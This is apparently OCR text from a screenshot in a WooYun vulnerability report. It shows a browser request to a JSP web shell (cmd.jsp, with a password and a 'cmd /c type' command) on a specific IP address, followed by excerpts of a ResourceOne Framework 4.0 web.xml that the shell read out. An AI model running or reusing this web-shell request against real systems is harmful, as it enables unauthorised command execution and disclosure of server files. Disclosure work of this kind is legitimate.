 http://219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20type
219.142.62.196
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ResourceOne Framework 4.0
resourceOneHome
/gpms/ResourceOneHome_ppgs
resourceOneCoreConfigPath
config
resourceOneAppConfigPath
config
contextConfigLocation
/WEB-INF/classes/config/*.xml
SdkFilter
com.icss.resourceone.sdk.SdkFilter
SdkFilterType
server
resourceOneCoreConfigPath
config
ChangeReqEncoding
com.icss.j2ee.servlet.filter.ChangeReqEncoding
encoding
www.wooyun.org